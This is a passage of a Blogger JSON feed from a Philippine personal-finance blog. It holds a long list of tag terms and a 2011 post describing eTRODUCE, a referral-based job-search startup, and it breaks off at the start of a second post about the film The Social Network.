Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Social+Networks?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Social%20Networks"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Social+Networks\/-\/Social+Networks?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-8262001780840851551"},"published":{"$t":"2011-01-21T09:07:00.034+08:00"},"updated":{"$t":"2011-01-23T11:00:22.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ETRODUCE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Networking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Networks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Utility"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Start up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Web Application"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website"}],"title":{"type":"text","$t":"Job Search via eTRODUCE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1raOVl7kjRhjd991bKxdmEbVU7Bq6KQwkQpy0oJK_3LOVCs1sBKK2v5vx28MFQnTWdTudnMH1yWJ_EomwSwrQRI8AVi-KYNT9R9ue3mvGOSJZbm7dVkvongjH8rdEvaGTde_IUYqG0KO\/s1600\/etroduce.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1raOVl7kjRhjd991bKxdmEbVU7Bq6KQwkQpy0oJK_3LOVCs1sBKK2v5vx28MFQnTWdTudnMH1yWJ_EomwSwrQRI8AVi-KYNT9R9ue3mvGOSJZbm7dVkvongjH8rdEvaGTde_IUYqG0KO\/s320\/etroduce.JPG\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/01\/job-search-via-etroduce.html\"\u003EETRODUCE\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E? Well, its e-troduce or to introduce someone electronically via email, facebook, myspace or other online forum. But this \"\u003Ci\u003E\u003Cb\u003Eetroduce\u003C\/b\u003E\u003C\/i\u003E\" that I am talking about right here is different. It uses that e-trodcution but via a social networking type of a site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI just recently participated in a talk or you can call it, get-together via meetup dot com which was about Web\/Tech Start-Ups and hosted by Mark John Buencon-sejo, General Manager of Caresharing. He talked about business, starting up and bootstrapping but also explained that when he and three other friends started their company SimpleTeq, it was tough, definitely easier said than done.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHe also encouraged the audience to write blogs, comment on other people’s blogs and the like to connect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmong those who presented there were start ups from young fresh grads and students to also older ones. This was one of them, the \u003Cb\u003EeTRODUCE\u003C\/b\u003E concept-site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEtroduce\u003C\/b\u003E is basically a website that provides an efficient way of connecting with your friends’ resources. Like, etroduce someone or your friend to a company or someone in need of services. Or if you are loking for someone's services or job hiring, you'd definitely will trust a referal from a friend's friend's cousin or another friend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust use etroduce whenever you’re looking for a job, housekeeper, realtor, dentist, mechanic or just about anything, you want to lean on your friends’ recommendations. \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/01\/job-search-via-etroduce.html\"\u003EEtroduce is like a private network service\u003C\/a\u003E\u003C\/b\u003E that provides an efficient way of connecting with your friends' resources.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt \u003Ci\u003EEtroduce\u003C\/i\u003E, they seek to eliminate risks by applying a social layer to the current and usual processes of hiring your next talent. Basically, they are striving to help Job applicants or head hunters avoid the headaches of working with some random person or the like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/etroduce.com\/\"\u003EEtroduce.com\u003C\/a\u003E\u003C\/b\u003E is not about popularity. The referrals gained are from true friends, people we truly know and can vouch for. Sign up is FREE since it is still on BETA Stage, so start interacting with your trusted circle of friends and help them out at the same time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is definitely an interesting concept! I'm always a fan of local tech start ups since whenever I come across them, they become a source of inspiration for me to try hard and my very best on my own start-up ventures as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've already signed up, you should too and share it with your friends now!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/8262001780840851551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/01\/job-search-via-etroduce.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8262001780840851551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8262001780840851551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/01\/job-search-via-etroduce.html","title":"Job Search via eTRODUCE"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1raOVl7kjRhjd991bKxdmEbVU7Bq6KQwkQpy0oJK_3LOVCs1sBKK2v5vx28MFQnTWdTudnMH1yWJ_EomwSwrQRI8AVi-KYNT9R9ue3mvGOSJZbm7dVkvongjH8rdEvaGTde_IUYqG0KO\/s72-c\/etroduce.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-3078908152583830589"},"published":{"$t":"2010-11-02T16:26:00.055+08:00"},"updated":{"$t":"2010-11-05T01:04:03.819+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Networking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Networks"}],"title":{"type":"text","$t":"Social Network Movie Take-aways"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 